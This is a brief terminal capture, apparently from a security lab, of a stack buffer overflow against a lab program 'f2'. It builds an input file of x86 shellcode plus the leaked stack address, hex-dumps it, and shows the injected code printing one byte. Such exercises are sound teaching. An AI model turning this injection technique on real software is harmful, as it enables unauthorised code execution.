 -bash-4.2$ vi inp-write4.c
-bash-4.2$ gcc -o inp-write4 inp-write4.c
-bash-4.2$ ./inp-write4 > attack-inp4
-bash-4.2$ xxd attack-inp4
0000000: 6a62 89e6 31c0 b004 31db b301 89f1 31d2  jb..1...1.....1.
0000010: b201 cd80 31c0 b001 31db cd80 f0d4 ffff  ....1...1.......
-bash-4.2$ ./f2 < attack-inp4
id location:0xffffd4f0. enter id
you entered jb��1��1۳��1Ҳ̀1��1̀����
b-bash-4.2$